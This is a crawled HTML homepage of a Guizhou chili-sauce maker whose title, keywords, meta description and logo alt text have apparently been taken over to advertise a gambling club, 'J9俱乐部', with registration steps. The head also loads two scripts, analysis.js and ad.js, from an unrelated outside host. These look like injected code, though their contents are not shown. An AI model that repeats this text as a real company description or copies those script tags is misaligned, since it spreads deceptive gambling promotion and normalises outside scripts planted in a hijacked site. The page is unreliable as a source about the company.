

--- FILE ---
content_type: text/html
request_url: http://shyanrong.com/
body_size: 20028
content:

<!DOCTYPE html>
<html lang="zh"><head>
    <meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />
        <title>九游老哥J9俱乐部官网 - J9俱乐部老哥交流社区</title>
		<meta name="keywords" content="九游老哥J9俱乐部官网"/>
        <meta name="description" content="九游老哥J9俱乐部官网，第一步:访问九游老哥J9俱乐部官网 - J9俱乐部老哥交流社区。首先,打开您的浏览器输入网址(www.shyanrong.com),访问九游老哥J9俱乐部官网 - J9俱乐部老哥交流社区。第二步:点击注册按钮 一旦进入九游老哥J9俱乐部官网 - J9俱乐部老哥交流社区,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 九游老哥J9俱乐部官网 - J9俱乐部老哥交流社区。通常包括用户名、密码、电子邮件地址、手机号码等。"/>
        
        <meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel="dns-prefetch" href="//omo-oss-image.thefastimg.com"/>
<link rel="dns-prefetch" href="//dcloud-static01.faststatics.com"/>
    <link rel="shortcut icon " type="images/x-icon" href="/favicon.ico" />
    <link type="text/css" rel="stylesheet" href="/templets/default/style/ceccbootstrap.min.css,global.css?instance=new2023082217064880473&viewType=p&v=1716365989000&siteType=oper">
    <link type="text/css" rel="stylesheet" href="/templets/default/style/site.css?instance=new2023082217064880473&viewType=p&v=1716365989000&siteType=oper">
    <link type="text/css" rel="stylesheet" href="/templets/default/style/Home_8d2451b0f11d5206b75a6b704b747755.min.css?instance=new2023082217064880473&viewType=p&v=1716365989000&siteType=oper">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <meta name="renderer" content="webkit" />
<meta name="force-rendering" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<script>
    window.env = 'product';
    window.tenant={"bossProductInstance":"NEW2023082217064880473","cdnFlag":"0","cusId":"61fab423727a586949ca4c0afb2cd4e5","domainStatus":10,"flag":1,"foreign":true,"language":"zh_CN","domain":"http://www.shyanrong.com","makeDomain":"2308225051.p.make.dcloud.portal1.portal.thefastmake.com","mobileMakeDomain":"2308225051.m.make.dcloud.portal1.portal.thefastmake.com","mobileProductDomain":"2308225051.m.oper.dcloud.portal1.portal.fastoper.com","mobilePublishTime":1716365989000,"mobileStatus":8,"ningkerDomain":"FOREIGN_TRADE","pcPublishTime":1716365989000,"productDomain":"2308225051.p.oper.dcloud.portal1.portal.fastoper.com","siteType":"oper","status":6,"tenantId":337232,"unittype":"portal-saas","viewType":"p","code":"2308225051"};
    window.pageObj={"instanceId":"new2023082217064880473","pageId":"ce109499-5f7b-41c8-994a-e6fef877f322","name":"首页","filename":"Home","pageAddress":null,"appId":null,"pageMotherSetIdList":["footer","head"],"pageMotherSetList":[{"instanceId":"new2023082217064880473","motherSetId":"footer","motherSetName":"默认底部","motherViewType":null,"motherOperStatus":null,"motherSetImageUrl":"/templets/default/style/footer.png","motherSetDel":1,"motherSetLocation":1,"pageIds":null,"createTime":1637049316000,"updateTime":1637049316000,"version":0},{"instanceId":"new2023082217064880473","motherSetId":"head","motherSetName":"默认头部","motherViewType":null,"motherOperStatus":null,"motherSetImageUrl":"/templets/default/style/head.png","motherSetDel":1,"motherSetLocation":0,"pageIds":null,"createTime":1637049316000,"updateTime":1637049316000,"version":0}],"children":null,"batchCacheTPageList":null,"pageType":"1","contentType":null,"viewType":null,"imageUrl":null,"previewImg":null,"showOrder":0,"parentId":"0","bindId":null,"operStatus":"BUSINESS","del":0,"pageTypeName":null,"isHomePage":1,"isLoginPage":0,"isRegisterPage":null,"isDeafault":0,"isLoginCheck":0,"isSpecialPage":0,"isErrorPage":0,"isPermissionPage":null,"isShopPage":0,"isNavigation":null,"isFlowpage":0,"createTime":null,"updateTime":null,"renderInfo":{"host":"http://www.shyanrong.com","realhost":"http://www.shyanrong.com"}};
</script>
<script src="/templets/default/style/ceccjquery.min.js,require.min.js,lib.min.js,page.min.js?instance=new2023082217064880473&viewType=p&v=1716365989000&siteType=oper"></script>
<script src="/templets/default/style/common.min.js?instance=new2023082217064880473&viewType=p&v=1716365989000&siteType=oper"></script>
<!-- CUSTOM_HEAD_BEGIN_TAG --><!-- CUSTOM_HEAD_END_TAG -->


<script type="text/javascript" src="http://www.dede2000.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.dede2000.com/data/ad.js"></script>



<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head><body data-pageid="ce109499-5f7b-41c8-994a-e6fef877f322"><div class="main">



﻿<div id="c_grid-116273709439191">    <div class="p_gridbox signal s_tmpl">
            <div id="content_box-116273709439191-0" class="d_gridCell_0 p_gridCell ND_empty"><div id="c_navigation_006_P_433-1662343069878">
<div class="e_container-21 s_layout">
    <div class="cbox-21-0 p_item"><div class="e_html-25 s_list">
 
  <div class="logo_top">  
  
  <h2> <a href="/"><img src="/templets/default/style/f6ff6b53-1bde-4b74-b998-096a5e8a156b.png" alt="贵州遵义九游老哥J9俱乐部官网食品有限公司" title="贵州遵义九游老哥J9俱乐部官网食品有限公司" la="la"/></a> </h2>
    
  <h3> <a href="/"><img src="/templets/default/style/f6ff6b53-1bde-4b74-b998-096a5e8a156b.png" alt="贵州遵义九游老哥J9俱乐部官网食品有限公司" title="贵州遵义九游老哥J9俱乐部官网食品有限公司" la="la"/></a> </h3>
  
  </div>
  
  
  
 
</div></div>
    <div class="cbox-21-1 p_item"><div class="e_container-22 s_layout">
    <div class="cbox-22-0 p_item"><div class="e_container-35 s_layout">
    <div class="cbox-35-0 p_item"><div class="e_image-36 s_img">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/a14ff716-f58a-4582-95f9-6c75f86bb86c.png" alt="图片名称" title="图片名称" la="la" needthumb="true"/>
        
</div></div>
    <div class="cbox-35-1 p_item"><div class="e_richText-37 s_title clearfix">
    <p style="font-size:14px;line-height:24px"><span style="font-size:16px;">全国服务电话：<span style="font-size:20px;"><a href="tel:0856-7239909"><span style="color:#c20000;">0856-7239909</span></a></span></span></p>

</div></div>
</div></div>
    <div class="cbox-22-1 p_item"><div class="e_html-31 s_list">
    <div class="top_r">
<div class="dianpu tianmao"><a href="" target="_blank"><span>天猫旗舰店</span></a></div>
  <div class="top_hui top_b">
  <h3> <a href="" target="_blank"></a> </h3>
  </div>
</div> 
</div></div>
    <div class="cbox-22-2 p_item"><div class="e_search-38 s_list" needjs="true">
    <div class="p_inputCon">
        <input class="p_input" type="text" placeholder="请输入关键词" />
    </div>
    <div class="p_selectCon formHide">
        <div class="p_select">
            <span class="p_current">
                <span class="p_c_span" data-v="all">全部</span>
                <svg t="1659083611648" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="32915" width="200" height="200"><path d="M128.005 302.974l386.971 420.571 381.020-422.746z" p-id="32916"></path></svg>
            </span>
            <ul class="p_selectList">
                <li class="p_selectItem" data-v="all">全部</li>
                <li class="p_selectItem" data-v="143150160001">产品管理</li>
                <li class="p_selectItem" data-v="60003">新闻资讯</li>
                <li class="p_selectItem" data-v="60007">介绍内容</li>
                <li class="p_selectItem" data-v="2260">企业网点</li>
                <li class="p_selectItem" data-v="60005">常见问题</li>
                <li class="p_selectItem" data-v="60008">企业视频</li>
                <li class="p_selectItem" data-v="60004">企业图册</li>
            </ul>
        </div>
    </div>
    <div class="p_btnCon">
        <a class="btn btn-primary p_btn" href="javascript:;">搜索</a>
    </div>
    <input type="hidden" name="searchUrl" value="" />
</div></div>
</div></div>
</div><div class="e_container-29 s_layout">
    <div class="cbox-29-0 p_item"><div class="e_container-30 s_layout">
    <div class="cbox-30-0 p_item">
<script src="/templets/default/style/7884b8ca55b14f01b56fcfabbddc5acb.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>
<link type="text/css" rel="stylesheet" href="/templets/default/style/5a73fabbeb1c4ae194346e797c097043.css?instance=undefined&viewType=undefined&v=undefined&siteType=undefined">



<div class="e_navigationA-28 " needjs="true">
    <div class="p_navButton">
        <p class="p_iconBox">
            <svg t="1625644785779" class="icon p_openIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5036" width="200" height="200"><path d="M793.93115234 342.36010742H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438 0 18.20983887-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 732.80047607H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438s-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 537.99639893H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898438s15.0704956-32.95898438 33.65112305-32.95898437h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898437s-15.0704956 32.95898438-33.65112305 32.95898438z" p-id="5037"></path></svg>
        </p>
    </div>
    <div class="p_navContent">
        <div class="p_navButton">
            <p class="p_iconBox">
                <svg t="1625645389126" class="icon p_closeIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5167" width="200" height="200"><path d="M798.72 225.73511147a44.78293333 44.78293333 0 0 0-31.85777813-13.19822294c-11.83288853 0-23.66577813 5.00622187-31.85777707 13.19822294L512 447.82933333 289.45066667 225.28a44.78293333 44.78293333 0 0 0-31.85777814-13.19822187c-11.83288853 0-23.66577813 5.00622187-32.31288853 13.19822187a45.32906667 45.32906667 0 0 0 0 64.17066667L447.82933333 512 225.28 734.54933333a45.32906667 45.32906667 0 1 0 64.17066667 64.17066667L512 576.17066667l222.54933333 222.54933333a45.32906667 45.32906667 0 1 0 64.17066667-64.17066667L576.17066667 512l222.54933333-222.54933333c17.29422187-17.29422187 17.29422187-46.42133333 0-63.7155552z" p-id="5168"></path></svg>
            </p>
        </div>
        <ul class="p_level1Box">
          <span class="shuge"></span>
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/" target="">
                        <span>首页</span>
                    </a>
                    
                </p>
            </li>

       
	   
          <span class="shuge"></span>
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/guanyuwomen/" target="">
                        <span> 关于我们</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <ul class="p_level2Box">
                  
                </ul>
            </li>
			
			     
	   
          <span class="shuge"></span>
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/shipinzixun/" target="">
                        <span> 食品安全动态</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <ul class="p_level2Box">
                  
                </ul>
            </li>
			
			     
	   
          <span class="shuge"></span>
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/lajiaozixun/" target="">
                        <span> 食品安全知识</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <ul class="p_level2Box">
                  
                </ul>
            </li>
			
			     
	   
          <span class="shuge"></span>
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/lianxiwomen/" target="">
                        <span> 联系我们</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <ul class="p_level2Box">
                  
                </ul>
            </li>
			
			 
			
        </ul>
      <div class="top_r">
<div class="dianpu tianmao"><a href="/lianxiwomen/" target="_blank"><span>天猫旗舰店</span></a></div> 
  <div class="top_hui top_b">
  <h3> <a href="/lianxiwomen/"></a> </h3>
  </div>
</div> 
    </div>
</div>



<script src="/templets/default/style/d161612619e94299af37bc27a0eca173.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>
<link type="text/css" rel="stylesheet" href="/templets/default/style/ff131e76b12a4564be8957f249495189.css?instance=undefined&viewType=undefined&v=undefined&siteType=undefined">
</div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;imgList2_36&quot;:[],&quot;setting_3&quot;:{},&quot;imgList1_36&quot;:[],&quot;setting_36&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;showArrow_28&quot;:true,&quot;space_36&quot;:0,&quot;showSelect_38&quot;:false,&quot;href_38&quot;:{&quot;type&quot;:&quot;page&quot;,&quot;value&quot;:{&quot;pageId&quot;:&quot;5ad8cc6f-aa4d-4097-a19c-74fd1fe0f222&quot;},&quot;target&quot;:&quot;_self&quot;},&quot;href_36&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;}}'/></div></div>
    </div>
</div>

<div id="c_static_001_P_12344-1695190242428">
<div class="e_bannerA-1 s_list" needjs="true">
    <div class="swiper-container" >
        <div class="swiper-wrapper p_swiperContainer">
            <div class="swiper-slide p_slide">
                    <div class="p_video">
                        <div class="p_videoPoster">
                            <img src="/templets/default/style/85c703ab-7dcd-42e1-b9fc-2d35810725ce.jpg" alt="雷天椒做中国好辣椒" title="雷天椒做中国好辣椒" la="la"/>
                        </div>
                        <div class="videoContent">
                        
        <video class="video" src="/templets/default/style/85c703ab-7dcd-42e1-b9fc-2d35810725ce.mp4"   [object Object]></video>
    
                        </div>
                    </div>
                <div class="p_info p_videoInfo">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            雷天椒做中国好辣椒
                            </a>
                        </h1>
                        <span class="p_cspan"></span>
                        <p class="text-white p_summary">坚定信念 不忘初心  实干兴业  砥砺前行</p>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/69e5efd4-07f5-4ff4-ac53-9de8760d4e39.jpg" alt="." title="." la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            .
                            </a>
                        </h1>
                        <span class="p_cspan"></span>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/c53c7045-ccb5-488e-bfa4-23b19e00ac1f.jpg" alt="打造“绿色、健康、放心”中国好辣椒" title="打造“绿色、健康、放心”中国好辣椒" la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            打造“绿色、健康、放心”中国好辣椒
                            </a>
                        </h1>
                        <span class="p_cspan"></span>
                        <p class="text-white p_summary">专注遵义特色辣椒系列产品研发生产</p>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/e1cb7415-b6f5-49d6-a4cc-019dc72d7079.jpg" alt="." title="." la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            .
                            </a>
                        </h1>
                        <span class="p_cspan"></span>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/da0127e1-2020-4588-b257-f86df29b1c2e.jpg" alt="." title="." la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            .
                            </a>
                        </h1>
                        <span class="p_cspan"></span>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/a32ca06c-ec08-4092-8c20-ba798dcc01bd.jpg" alt="." title="." la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            .
                            </a>
                        </h1>
                        <span class="p_cspan"></span>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/7c4eb22f-9919-4ea2-84ed-a730d6b7975b.jpg" alt="." title="." la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            .
                            </a>
                        </h1>
                        <span class="p_cspan"></span>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/c0e7282a-157a-4f03-9049-10594dd0a1e9.jpg" alt="1" title="1" la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            1
                            </a>
                        </h1>
                        <span class="p_cspan"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="swiper-pagination p_pagenation"></div>
        <div class="js_editor_click swiper-button-next p_btn_next"></div>
        <div class="js_editor_click swiper-button-prev p_btn_prev"></div>
      <div class="p_scrool"><i></i><span>scroll down</span></div>
    </div>
</div>
 <input type="hidden" name="propJson" value='{&quot;settings_1&quot;:{&quot;pagination&quot;:true,&quot;showText&quot;:true,&quot;autoplay&quot;:true,&quot;speed&quot;:0,&quot;videoLoop&quot;:false,&quot;videoControlor&quot;:false,&quot;navigation&quot;:true,&quot;effect&quot;:&quot;fade&quot;,&quot;videoAutoplay&quot;:false,&quot;videoMouted&quot;:false,&quot;deplay&quot;:5,&quot;palyWithVideo&quot;:true,&quot;direction&quot;:&quot;horizontal&quot;}}'/></div><div id="c_effect_018-16952029096320">
<div class="e_container-140 s_layout">
    <div class="cbox-140-0 p_item"><div class="e_container-150 s_layout">
    <div class="cbox-150-0 p_item"><hr class="e_line-149 s_line" /></div>
    <div class="cbox-150-1 p_item"><p class="e_text-141 s_title">
    产品推荐
</p></div>
    <div class="cbox-150-2 p_item"><hr class="e_line-151 s_line" /></div>
</div><hr class="e_line-152 s_line" /><p class="e_text-142 s_title">
    打造“绿色、健康、放心”中国好辣椒，专注遵义特色辣椒系列产品研发生产
</p></div>
</div><div class="e_loop-41 s_list tab2" needjs="true">
    <div class="">

        <div>
            <div class="p_list">
                <div class="cbox-41 p_tabico js_editor_click"><div class="e_container-43 s_layout">
    <div class="cbox-43-0 p_item"><p class="e_text-45 s_title">
    雷天椒
</p></div>
</div></div>
                <div class="cbox-41 p_tabico js_editor_click"><div class="e_container-43 s_layout">
    <div class="cbox-43-0 p_item"><p class="e_text-45 s_title">
    天椒园
</p></div>
</div></div>
                <div class="cbox-41 p_tabico js_editor_click"><div class="e_container-43 s_layout">
    <div class="cbox-43-0 p_item"><p class="e_text-45 s_title">
    苗寨人家
</p></div>
</div></div>
                <div class="cbox-41 p_tabico js_editor_click"><div class="e_container-43 s_layout">
    <div class="cbox-43-0 p_item"><p class="e_text-45 s_title">
    新品发布
</p></div>
</div></div>
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        </div>
    </div>
    <input type="hidden" name="_config" value="">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="">
    <input type="hidden" name="i18nJson" value="{&quot;pageWhole_130&quot;:&quot;共&quot;,&quot;noData_144&quot;:&quot;暂无数据&quot;,&quot;pageJump_124&quot;:&quot;前往&quot;,&quot;noData_124&quot;:&quot;暂无数据&quot;,&quot;pageItem_41&quot;:&quot;条&quot;,&quot;noMore_135&quot;:&quot;没有更多了&quot;,&quot;noMore_130&quot;:&quot;没有更多了&quot;,&quot;pageWhole_135&quot;:&quot;共&quot;,&quot;pageItem_124&quot;:&quot;条&quot;,&quot;pageItem_144&quot;:&quot;条&quot;,&quot;noMore_41&quot;:&quot;没有更多了&quot;,&quot;loadMore_135&quot;:&quot;点击加载更多&quot;,&quot;loadMore_130&quot;:&quot;点击加载更多&quot;,&quot;loadNow_41&quot;:&quot;加载中&quot;,&quot;pageUnit_130&quot;:&quot;页&quot;,&quot;loadNow_135&quot;:&quot;加载中&quot;,&quot;pageJump_144&quot;:&quot;前往&quot;,&quot;pageUnit_135&quot;:&quot;页&quot;,&quot;loadNow_130&quot;:&quot;加载中&quot;,&quot;pageJump_135&quot;:&quot;前往&quot;,&quot;noData_135&quot;:&quot;暂无数据&quot;,&quot;noMore_144&quot;:&quot;没有更多了&quot;,&quot;noMore_124&quot;:&quot;没有更多了&quot;,&quot;noData_130&quot;:&quot;暂无数据&quot;,&quot;pageWhole_124&quot;:&quot;共&quot;,&quot;pageItem_130&quot;:&quot;条&quot;,&quot;pageUnit_41&quot;:&quot;页&quot;,&quot;pageItem_135&quot;:&quot;条&quot;,&quot;pageWhole_144&quot;:&quot;共&quot;,&quot;pageWhole_41&quot;:&quot;共&quot;,&quot;loadMore_144&quot;:&quot;点击加载更多&quot;,&quot;loadMore_124&quot;:&quot;点击加载更多&quot;,&quot;pageJump_41&quot;:&quot;前往&quot;,&quot;loadMore_41&quot;:&quot;点击加载更多&quot;,&quot;noData_41&quot;:&quot;暂无数据&quot;,&quot;loadNow_124&quot;:&quot;加载中&quot;,&quot;pageUnit_144&quot;:&quot;页&quot;,&quot;loadNow_144&quot;:&quot;加载中&quot;,&quot;pageUnit_124&quot;:&quot;页&quot;,&quot;pageJump_130&quot;:&quot;前往&quot;}">

</div><div class="e_container-61 s_layout tab2-2">
    <div class="cbox-61-0 p_item"><script src="/templets/default/style/7a2b68ec3dcb4a978b973486254309a5.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>
<div class="e_loop-124 s_list" needjs="true">
    <div class=" InProList">

        
      <div class="swiper-container">
            <div class="p_list1 swiper-wrapper">
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/00dcd62a-2ba1-4984-a3ca-35b5b69bfcf8.jpg" alt="新四样油辣椒" title="新四样油辣椒" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/shipinzixun/" target="_self">
    新四样油辣椒
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/df6f5a60-4d51-4174-b2f9-003bc1cc7f43.jpg" alt="精品煳辣椒" title="精品煳辣椒" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/shipinzixun/" target="_self">
    精品煳辣椒
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/61a3b153-d68f-4a99-a48d-f868514f856c.jpg" alt="香辣蘸料100g" title="香辣蘸料100g" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/shipinzixun/" target="_self">
    香辣蘸料100g
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/aab67d14-9ddd-4f74-970c-d1b3aaa31afd.jpg" alt="香辣蘸料180g" title="香辣蘸料180g" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/lajiaozixun/" target="_self">
    香辣蘸料180g
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/05593ba4-67fc-46d8-9a26-9e847be89128.jpg" alt="香辣蘸料400g" title="香辣蘸料400g" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/lajiaozixun/" target="_self">
    香辣蘸料400g
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/3af002e4-1567-4644-b9b2-fe766a27a0a1.jpg" alt="香辣蘸料2.5kg" title="香辣蘸料2.5kg" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/lajiaozixun/" target="_self">
    香辣蘸料2.5kg
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/21c52ee1-0d2e-41a4-98e8-f1649634b312.jpg" alt="麻辣辣椒面" title="麻辣辣椒面" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/lajiaozixun/" target="_self">
    麻辣辣椒面
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/shipinzixun/" target="_self">
